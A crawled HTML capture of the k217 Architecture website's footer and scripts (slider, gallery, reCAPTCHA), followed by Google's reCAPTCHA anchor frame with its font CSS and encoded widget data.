        <a href="#" class="ps-prev"></a>
        <a href="#" class="ps-next"></a>
      </nav>
    </div>
</section>
    </main>
  </div>

	<div class="footer wrapper">
		<footer id="mainFooter" class="site-footer inner">
			<p>141 rue Émile Normandin 17000 La Rochelle - 05 46 45 22 68</p>
			<img class="ordre-archi" src="https://www.k217-architecture.fr/wp-content/uploads/2020/07/oamention.jpg">
			<p class="footer__credits">
				© 2026 <a href="https://www.k217-architecture.fr/" rel="home">k217 Architecture</a> - Tous droits réservés
			</p>

							<nav id="footerNavigation" class="footer__navigation">
					<ul id="secondaryMenu" class="menu"><li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.k217-architecture.fr/contact/">Contact</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.k217-architecture.fr/mentions-legales/">Mentions Légales</a></li>
</ul>				</nav>

					</footer>
	</div>
</div>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdRIt0ZAAAAAEfzI9O3-tNLeQLhMLi0iQp1MfOP&#038;ver=3.0' defer onload='' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdRIt0ZAAAAAEfzI9O3-tNLeQLhMLi0iQp1MfOP","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.k217-architecture.fr/wp-content/plugins/contact-form-7/modules/recaptcha/script.js' defer onload='' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.k217-architecture.fr/wp-includes/js/jquery/jquery.js' id='jquery-js'></script>
<script type='text/javascript' src='https://www.k217-architecture.fr/wp-content/themes/emedia_k217/assets/js/skip-link-focus-fix.js' defer onload='' id='emedia-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.k217-architecture.fr/wp-content/themes/emedia_k217/assets/js/jquery.fullPage.min.js' defer onload='' id='emedia-fullpage-js'></script>
<script type='text/javascript' src='https://www.k217-architecture.fr/wp-content/themes/emedia_k217/assets/js/slider.js' defer onload='' id='emedia-slider-js'></script>
<script type='text/javascript' src='https://www.k217-architecture.fr/wp-content/themes/emedia_k217/assets/js/jquery.touchSwipe.js' defer onload='' id='emedia-jquery-touchswipe-js'></script>
<script type='text/javascript' src='https://www.k217-architecture.fr/wp-content/themes/emedia_k217/assets/js/scripts.js' defer onload='' id='emedia-script-js'></script>
<script type='text/javascript' src='https://www.k217-architecture.fr/wp-includes/js/wp-embed.min.js' defer onload='' id='wp-embed-js'></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery( document ).ready(function( $ ) {
    $(document).bind("contextmenu",function(e){
        return false;
    });
});
</script>
<script type="text/javascript">
	jQuery.noConflict();
	jQuery( document ).ready(function( $ ) {
		$('#fullPage').fullpage({
	  	anchors:['', 'agence', 'equipe', 'projets', 'clients', 'contact'],
	  	autoScrolling:false,
	  	fitToSection: false,
	    menu: '#mainMenu',
	    slidesNavigation: false,
	    navigation: false,
	    afterRender: function () {
        setInterval(function () {
          $.fn.fullpage.moveSlideRight();
        }, 2000);
      }
	  });
  });
</script>

<script type="text/javascript">
	jQuery.noConflict();
	jQuery( document ).ready(function( $ ) {
	  var items = $('.gallery-item');
	  items.on('click', function() {
	  	var $currentSlide = $('#slides').find('.active');
	  	$currentSlide.css('background-image', 'url('+$(this).data('src')+')');
	  });
	});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRIt0ZAAAAAEfzI9O3-tNLeQLhMLi0iQp1MfOP&co=aHR0cHM6Ly93d3cuazIxNy1hcmNoaXRlY3R1cmUuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=frryd2i5vhi7
body_size: 48529
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="P3bvqiGyWqPO2MnnQOUNtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="P3bvqiGyWqPO2MnnQOUNtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P3bvqiGyWqPO2MnnQOUNtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woXDm8Kjw6wLN2ldbnXCkMKCw6M2Z8O2P0PDtsKrUGjCscO5w4FMVsKJLMKGY8KOK8KRwrRPwoXCgB4LwoVRw6vDkR5uwrzCvl4nwrrDokJqFsOfwpRQw6HDnmfCpl8fwoLCs8O/[base64]/[base64]/ChsOGw6oqw6bDuMKewovCkcK8w4PDlMKfw5dZw6jDscO/YFsGUcK2wojDoMOyw5k0AiU9wq1CXE3CtT7DusOYw6nCrcKzW8KYZhPDlE09woorw4lewpvCgxrDgsOhbzjDp1zDrsKdwqHDuhbDtm/[base64]/[base64]/DmcKAfcKTwqJYXy3ClGMfw75NV0Imw6gbw43DnMORwo7DucKow4oxwrJ2Pn3DoMKnwqfDuHjCqsOkPMKmw5vCgMK2VMKhIsOcZBzDl8KJZ1/DtcKIEMO7RmvCs8OKOcKfwox5AsK6w6rCn0VDwoEMSA0wwrXDglrDu8Opwp3DncKzOiFqw5rDvcKYwozCuiTDpzZewp8uU8OpQsKPwpLCkcKvw6fCkADDqsK9QcO6Y8OVwqjDnjgZTV5QBsKQdMKBI8OrwoXDn8OQwosiw69vwrzCm01cwrDCknvClnDDhV/DpX9+wqLCncKHEcKkw5pccSZ4woLCosOdcGDDmU0WwoYyw5ciOsKPRV8OaMK0Oj/DlyZnwpYnw5TDvMKzUcOGO8K+wossw7DDqsKZcsKxTsKAa8KmEmYPwpvCvcKkAQPCtUXDrMOaQBoGKxFFJVzCssO5YMKYw4EQEMOkw5lKGWLDow7CrWvCmnXCssOpSTLDv8OHP8K8w6E8YMKlIxPCvsK7NiRlVcKjOAtDw4BuRMK8ey/[base64]/wr1TwqhsC2hLwpLCiMKFGcOgVHzDp2MGwq3DlsOsw77Dj1JAw4TDt8KNcMKBWixxUhnDv0kES8K+woPDlGoKGm1ScRnCnWLDpj4kwo4kHXDCkBvDgUN1NMOGw7/[base64]/Cv8OCPlBLw7TCpcO8w6HDusKFwonCjsOJXXLDgDc6BsOKwp3DhlZWwrtbbTbCrgVRw5DCqcKkXRTCncKbb8O1w6DDlzpLA8OGw6DCjwJoD8OXw4Qaw4Juw7/DvQvCtCY1DsKCwrh7w4plw64cecKwWBTDgcOow6kRYsO2VMOTBRjDkMK8F0IiwrsYwojCoMKMZXHCmMOZRMK2f8KFZ8OfbMKTDsOtwoLCkQV5wpQieMOrPcKJw6BFw7FvcsOhG8KzesO/HsKHw6E8E1LCt0PDt8OCwqbDrMOwYMKmw7/DjsKgw797McKkIsO+w6YIwpFZw7dywpRUwqbDqsOMw7/DnXN9WsKRe8Kgw4ISwo/CpcK9w5omWjlZw7HDp0FRMy/[base64]/[base64]/[base64]/[base64]/[base64]/DhgLDqsO6TAsOwpc9wrnDjBTDvCDDpG